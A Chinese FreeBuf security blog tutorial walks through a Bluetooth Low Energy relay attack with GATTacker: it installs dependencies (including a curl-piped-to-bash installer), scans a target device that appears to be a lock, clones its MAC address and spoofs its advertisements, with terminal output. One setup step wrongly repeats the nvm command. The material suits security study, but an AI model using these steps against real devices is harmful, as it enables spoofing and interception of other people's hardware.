


官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

 dream_C
- 关注
 本文由
dream_C 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
dream_C 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
配置
- 安装依赖
$ sudo apt update $ sudo apt dist-upgrade -y $ sudo apt install python-dev build-essential curl git mc -y
- 安装nvm包管理
$ curl -o-https://raw.githubusercontent.com/nvm-sh/nvm/v0.36.0/install.sh| bash
$ source ~/.bashrc- 安装n,nvm不支持sudo命令,会造成普通用户和root用户的node版本不同步
$ curl -o-https://raw.githubusercontent.com/nvm-sh/nvm/v0.36.0/install.sh| bash
$ source ~/.bashrc- 安装指定版本的nodejs,这个版本还是兼容的现在
n 8.17.0安装所需模块,安装过程中会报其它插件版本不兼容的问题,但根据报错信息都可以安装指定版本解决,警告信息可以忽略的
$ sudo apt install bluetooth bluez libbluetooth-dev libudev-dev -y
$ npm install noble
$ npm install bleno
$ npm install gattacker
思路
我用的两个蓝牙适配器+ubuntu来充当两个树莓派进行的,一般是需要两个 Raspberry Pi 来模拟连接的两端,第一个 Raspberry Pi 连接到设备,充当中央设备,它将从设备收到的所有消息转发到第二个 Raspberry Pi(通过 websocket),后者充当外围设备(假装是设备)。当手机扫描设备时,它会找到 Raspberry Pi 冒充者并连接到它。连接后,来自手机的消息将发送回第一个 Raspberry Pi,然后发送到设备。
实践
中央设备配置config.env(主要更改了两处,第一处HCI_DEVICE_ID后面的值对应hciconfig命令查看的蓝牙接口hci的值,第二处WS_SLAVE地址为外设IP)

外围设备配置config.env

从中央设备执行ws-slave启动服务
node ws-slave.js外围设备执行scan启动扫描(在执行扫描操作之前,进入 ~/node_modules/gattacker/helpers/bdaddr 目录直接通过gcc命令编译 bdaddr)
node scan.js
扫描的蓝牙服务及特征信息会以json的方式存储在devices目录下,接下来指定扫描的目标,获取其完整的特征及属性
sudo node scan fbe02e281ced //扫描指定设备地址,获取完整属性chen@chen-virtual-machine:~/node_modules/gattacker$ node scan.js fbe02e281ced
Ws-slave address: 192.168.19.234
on open
poweredOn
Start exploring fbe02e281ced
[DEBUG] Preparing to explore peripheral: fbe02e281ced
[DEBUG] File does not exist. Starting exploration for fbe02e281ced
explore state: fbe02e281ced : startScan
explore state: fbe02e281ced : start
already saved advertisement for fbe02e281ced (undefined)
explore state: fbe02e281ced : finished
Services file devices/fbe02e281ced.srv.json saved!
已经成功获取到完整的特征属性并保存到了devices目录下的fbe02e281ced.srv.json中,接下来进行地址更换
sudo ./mac_adv -a devices/fbe02e281ced_.adv.jsonchen@chen-virtual-machine:~/node_modules/gattacker$ sudo ./mac_adv -a devices/fbe02e281ced_.adv.json
Advertise with cloned MAC address
Manufacturer: Cambridge Silicon Radio (10)
Device address: C3:39:32:35:2F:3B
New BD address: FB:E0:2E:28:1C:ED
Address changed - Reset device now
Re-plug the interface and hit enter执行mac_adv命令后需要重置蓝牙适配器以自动更换为设备地址,再次执行mac_adv命令以伪造设备,并以每 20 毫秒的速率发送之前记录的锁的广告信标
sudo ./mac_adv -a devices/fbe02e281ced_.adv.jsonchen@chen-virtual-machine:~/node_modules/gattacker$ sudo ./mac_adv -a devices/fbe02e281ced_HE3150367449.adv.json
Advertise with cloned MAC address
Ws-slave address: 192.168.19.137
peripheralid: fbe02e281ced
advertisement file: devices/fbe02e281ced_HE3150367449.adv.json
EIR: 0201060d09484533313530333637343439
scanResponse:
on open
poweredOn
Noble MAC address : fb:e0:2e:28:1c:ed
initialized !
Static - start advertising
on -> advertisingStart: success
setServices: success
<<<<<<<<<<<<<<<< INITIALIZED >>>>>>>>>>>>>>>>>>>>然后收到一个 INITIALIZED 消息横幅,表明 Gattacker 已准备好发起中继攻击
但由于我用的蓝牙适配器和虚拟机充当树莓派,因此无法实现真实的中继攻击,但整个攻击的流程就是这个样子的
Raspberry Pi (中央)放在目标设备旁边,Raspberry Pi (外设)放在控制设备旁边,一旦控制设备,那么通信数据都将在INITIALIZED 消息横幅下实时打印
已在FreeBuf发表 8 篇文章
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)


- 8 文章数
- 0 关注者